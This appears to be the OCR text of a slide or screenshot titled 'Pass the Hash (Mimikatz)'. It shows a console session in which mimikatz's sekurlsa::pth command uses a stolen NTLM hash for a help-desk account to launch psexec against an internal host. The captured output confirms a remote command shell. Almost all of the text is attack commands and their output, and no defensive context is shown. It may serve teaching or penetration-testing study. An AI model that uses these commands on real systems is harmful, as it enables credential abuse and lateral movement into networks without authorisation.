 mimikatz 2.1 x86 (oe.eo)
mimikatz # sekurlsa::pth /user:srl-helpdesk /domain:WKS-WINXP32BIT /ntlm:4c3f5e9
fe4c8fc2f99d47cbb25d7d193 /run:".\psexec.exe -accepteula \\10.3.58.7 cmd.exe"
user : srl-helpdesk
domain : WKS-WINXP32BIT
program : .\psexec.exe -accepteula \\10.3.58.7 cmd.exe
impers. : no
NTLM : 4c3f5e9fe4c8fc2f99d47cbb25d7d193
¦ PID 3540
¦ TID 3680
¦ LUID 0 ; 726278 (00000000:000b1506)
\_ msv1_0 - data copy @ 0029F6A4 : OK !
\_ kerberos - data copy @ 002FF890
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
\\10.3.58.7: cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>C:\WINDOWS\system32>hostname
wks-winxp32bit
C:\WINDOWS\system32>echo %username%
SRL-Helpdesk
C:\WINDOWS\system32>
PASS THE
HASH
(Mimikatz)